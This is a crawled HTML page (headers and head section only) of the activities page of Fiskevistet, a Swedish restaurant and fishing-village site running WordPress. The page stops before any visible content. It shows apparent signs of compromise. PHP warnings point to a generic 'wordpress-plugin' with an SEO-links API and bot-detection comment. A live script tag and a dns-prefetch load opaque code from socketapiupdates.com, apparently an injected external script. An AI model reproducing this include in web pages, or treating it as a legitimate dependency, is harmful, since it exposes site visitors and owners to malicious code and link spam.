

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fiskevistet.se/aktiviteter/
body_size: 13649
content:

Warning: Constant SEO_LINKS_API_ENDPOINT already defined in /customers/6/6/5/fiskevistet.se/httpd.www/wp-content/plugins/wordpress-plugin/wordpress-plugin.php on line 10

Warning: Cannot modify header information - headers already sent by (output started at /customers/6/6/5/fiskevistet.se/httpd.www/wp-content/plugins/wordpress-plugin/wordpress-plugin.php:10) in /customers/6/6/5/fiskevistet.se/httpd.www/wp-content/plugins/onecom-vcache/vcaching.php on line 621

Warning: Cannot modify header information - headers already sent by (output started at /customers/6/6/5/fiskevistet.se/httpd.www/wp-content/plugins/wordpress-plugin/wordpress-plugin.php:10) in /customers/6/6/5/fiskevistet.se/httpd.www/wp-content/plugins/onecom-vcache/vcaching.php on line 629
<!DOCTYPE html>
<html lang="sv-SE">
<head>
	<meta charset="UTF-8">
	<title>Aktiviteter &#8211; Fiskevistet</title>
<meta name='robots' content='max-image-preview:large' />

<!-- WP Core Module: Bot 'Generic-Bot' detected (via HTTP_USER_AGENT), but no links were returned from API. -->
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//socketapiupdates.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Fiskevistet &raquo; Webbflöde" href="https://fiskevistet.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fiskevistet &raquo; Kommentarsflöde" href="https://fiskevistet.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fiskevistet &raquo; Kommentarsflöde för Aktiviteter" href="https://fiskevistet.se/aktiviteter/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fiskevistet.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffiskevistet.se%2Faktiviteter%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fiskevistet.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffiskevistet.se%2Faktiviteter%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://usercontent.one/wp/fiskevistet.se/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.1&media=1749543649' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://usercontent.one/wp/fiskevistet.se/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.1&media=1749543649' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:visited{color:#1e73be;}a:hover, a:focus, a:active{color:#1abc9c;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation a, .menu-toggle{font-weight:bold;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:"Open Sans", sans-serif;font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}.site-info{font-size:11px;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#26ade4;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#26ade4;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:5px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:59px 40px 40px 40px;}.site-main .wp-block-group__inner-container{padding:59px 40px 40px 40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://usercontent.one/wp/fiskevistet.se/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.1&media=1749543649' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://usercontent.one/wp/fiskevistet.se/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.1&media=1749543649' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://usercontent.one/wp/fiskevistet.se/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0&media=1749543649' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://usercontent.one/wp/fiskevistet.se/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0&media=1749543649' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://usercontent.one/wp/fiskevistet.se/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2&media=1749543649' media='all' />
<link rel='stylesheet' id='elementor-post-864-css' href='https://usercontent.one/wp/fiskevistet.se/wp-content/uploads/elementor/css/post-864.css?media=1749543649?ver=1769094389' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://usercontent.one/wp/fiskevistet.se/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2&media=1749543649' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://usercontent.one/wp/fiskevistet.se/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2&media=1749543649' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://usercontent.one/wp/fiskevistet.se/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2&media=1749543649' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://usercontent.one/wp/fiskevistet.se/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.2&media=1749543649' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://usercontent.one/wp/fiskevistet.se/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5&media=1749543649' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://usercontent.one/wp/fiskevistet.se/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2&media=1749543649' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://usercontent.one/wp/fiskevistet.se/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.34.2&media=1749543649' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://usercontent.one/wp/fiskevistet.se/wp-content/uploads/elementor/css/post-13.css?media=1749543649?ver=1769095056' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://fiskevistet.se/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742295377' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://fiskevistet.se/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742295385' media='all' />
<link rel='stylesheet' id='elementor-gf-local-cabin-css' href='http://fiskevistet.se/wp-content/uploads/elementor/google-fonts/css/cabin.css?ver=1742314845' media='all' />
<script src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js"></script>
<script src="https://fiskevistet.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://fiskevistet.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fiskevistet.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fiskevistet.se/wp-json/wp/v2/pages/13" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fiskevistet.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://fiskevistet.se/aktiviteter/" />
<link rel='shortlink' href='https://fiskevistet.se/?p=13' />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><link rel="pingback" href="https://fiskevistet.se/xmlrpc.php">
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="wp-singular page-template-default page page-id-13 wp-embed-responsive wp-theme-generatepress ally-default no-sidebar nav-below-header one-container fluid-header active-footer-widgets-0 nav-aligned-left header-aligned-center dropdown-hover full-width-content elementor-default elementor-kit-864 elementor-page elementor-page-13" itemtype="https://schema.org/WebPage" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Hoppa till innehåll">Hoppa till innehåll</a>		<header class="site-header" id="masthead" aria-label="Webbplats"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
							</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primär"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Meny</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-toppmeny" class=" menu sf-menu"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://fiskevistet.se/category-okategoriserade/">På gång</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://fiskevistet.se/hem/">Hem</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32"><a href="https://fiskevistet.se/fiskevistet/">Restaurang Fiskevistet<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://fiskevistet.se/mat-cafe/">Fiskevistets meny</a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://fiskevistet.se/dagens-lunch/">Veckans Erbjudande</a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://fiskevistet.se/omradet/">Fiskeläget</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-13 current_page_item menu-item-31"><a href="https://fiskevistet.se/aktiviteter/" aria-current="page">Aktiviteter</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://fiskevistet.se/museet/">Museet</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://fiskevistet.se/overnattning/">Service &#038; Ställplatser</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://fiskevistet.se/kontakta-oss/">Kontakta oss</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-13" class="post-13 page type-page status-publish" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<div class="entry-content" itemprop="text">
					<div data-elementor-type="wp-post" data-elementor-id="13" class="elementor elementor-13 elementor-bc-flex-widget" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-z2tloc1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="z2tloc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
